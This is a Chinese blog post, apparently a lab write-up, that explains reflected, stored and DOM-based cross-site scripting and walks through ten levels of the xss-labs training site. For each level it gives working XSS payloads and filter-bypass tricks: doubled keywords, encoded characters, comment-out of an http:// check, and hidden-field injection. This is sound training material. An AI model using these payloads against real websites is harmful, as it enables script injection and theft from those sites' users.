xss

跨站脚本攻击XSS(Cross Site Scripting),为了不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆,故将跨站脚本攻击缩写为XSS。恶意攻击者往Web页面里插入恶意Script代码,当用户浏览该页之时,嵌入其中Web里面的Script代码会被执行,从而达到恶意攻击用户的目的。XSS攻击针对的是用户层面的攻击



1.反射性xss 反射型XSS 是非持久性、参数型的跨站脚本。反射型XSS 的JS 代码在Web 应用的参数(变量)中,如搜索框的反射型XSS。在搜索框中,提交PoC[scriptalert(/xss/)/script],点击搜索,即可触发反射型XSS。 注意到,我们提交的poc 会出现在search.php 页面的keywords 参数中。



2.存储型xss

存储型XSS 是持久性跨站脚本。持久性体现在XSS 代码不是在某个参数(变量)中,而是写进数据库或文件等可以永久保存数据的介质中。存储型XSS 通常发生在留言板等地方。我们在留言板位置留言,将恶意代码写进数据库中。此时,我们只完成了第一步,将恶意代码写入数据库。因为XSS 使用的JS 代码,JS 代码的运行环境是浏览器,所以需要浏览器从服务器载入恶意的XSS 代码,才能真正触发XSS。此时,需要我们模拟网站后台管理员的身份,查看留言。

3.DOM的xss

DOM XSS 比较特殊。owasp 关于DOM 型号XSS 的定义是基于DOM 的XSS 是一种XSS 攻击,其中攻击的payload由于修改受害者浏览器页面的DOM 树而执行的。其特殊的地方就是payload 在浏览器本地修改DOM 树而执行, 并不会传到服务器上,这也就使得DOM XSS 比较难以检测。



level1:

看到网页源码里是有个alert函数的,只要触发这个函数就可以到下一关

http://xss-labs-master/level1.php?name=%3Cscript%3Ealert(1)%3C/script%3E



level2:

观察源码可知,需要实体化,则输入



level3:

' οnfοcus='alert(1)' autofocus='

onfocus 是 HTML 中的事件属性,当元素获得焦点时会触发后面的脚本; autofocus 则是让元素自动获得焦点的属性。 两者结合后,页面加载时元素会因 autofocus 自动聚焦,进而触发 onfocus 中的脚本执行,这是典型的利用 HTML 属性注入脚本的 XSS 攻击模式,可能被用于窃取用户信息、篡改页面内容等恶意行为。

level4:

和第3个一样



level5:

"><a href='javascript:alert(123)'>

level6

"><a hREf=javascript:alert()>下一关</a>



level7:

"><a href=javascript:alert()>下一关</a>

它吧我们的href和script给删掉了,在herf和script前加代替部分用来被删除

"><a hrhrefef=javasscriptcript:alert()>下一关</a>



level8:

这里是有一个链接的我们就把它变成我们的链接就行了

它在我们script的中间加了个_ ,那我们就把r和i换成编码

javascri pt:alert()

level9:

我们这里添加了JavaScrip:alert(),他显示我们不合法,就是链接不规范。

没加http://所以不规范

加了_,还是上面的方法,换成编码,因为要有http://,只有它失效才能执行JavaScript:alert()的弹窗效果,但是不能删了他,要利用它过掉过滤。我们这里用/* */把他注释掉

javascri pt:alert() /* http:// */



level10:

<a href=javascript:alert()>下一关</a>

试完后发现:

<input name="t_link" value="" type="hidden"> <input name="t_history" value="" type="hidden"> <input name="t_sort" value="" type="hidden">

修改t_sort的type为text

?t_sort=" οnfοcus="alert()" autofocus="" type="text

2663

2663

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?